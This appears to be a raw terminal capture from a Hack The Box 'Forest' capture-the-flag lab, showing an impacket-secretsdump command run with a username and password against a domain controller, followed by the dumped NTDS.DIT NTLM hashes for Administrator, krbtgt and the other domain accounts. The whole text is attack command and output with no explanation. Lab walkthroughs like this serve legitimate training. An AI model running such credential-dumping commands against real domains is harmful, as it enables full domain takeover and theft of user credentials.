 root@offs3c:~/H4ck1ng/ctfs/hackthebox/active_directory/Forest# impacket-secretsdump 'htb.local/sha16:Admin12345$@10.10.10.161'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::